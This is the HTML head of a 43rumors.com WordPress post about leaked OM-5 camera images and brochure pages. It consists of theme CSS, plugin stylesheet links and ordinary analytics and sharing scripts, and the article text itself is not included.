

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/
body_size: 51800
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>LEAKED: OM-5 images and pieces of brochure &#8211; 43 Rumors</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.43rumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Feed" href="https://www.43rumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; Comments Feed" href="https://www.43rumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="43 Rumors &raquo; LEAKED: OM-5 images and pieces of brochure Comments Feed" href="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Fleaked-om-5-images-and-pieces-of-brochure%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.43rumors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.43rumors.com%2Fleaked-om-5-images-and-pieces-of-brochure%2F&#038;format=xml" />

<meta property='og:title' content='LEAKED: OM-5 images and pieces of brochure' />
<meta property='og:url' content='https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: var(--wpex-accent);--wp--preset--color--on-accent: var(--wpex-on-accent);--wp--preset--color--accent-alt: var(--wpex-accent-alt);--wp--preset--color--on-accent-alt: var(--wpex-on-accent-alt);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.43rumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.43rumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.43rumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.43rumors.com/wp-content/plugins/post-grid//assets/frontend/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.43rumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.43rumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.43rumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.43rumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpex-google-font-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.43rumors.com/wp-content/themes/totalchild11/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.43rumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.43rumors.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.43rumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.43rumors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.43rumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.43rumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.js?ver=6.9" id="owl.carousel-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>
<script src="https://www.43rumors.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0" id="wpex-comment-reply-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-H2P507MHLW" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.43rumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H2P507MHLW");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.43rumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.43rumors.com/wp-json/wp/v2/posts/95312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.43rumors.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.43rumors.com/leaked-om-5-images-and-pieces-of-brochure/" />
<link rel='shortlink' href='https://www.43rumors.com/?p=95312' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg" sizes="32x32"><link rel="shortcut icon" href="https://www.43rumors.com/wp-content/uploads/2017/11/43fav.jpg">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/191703.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
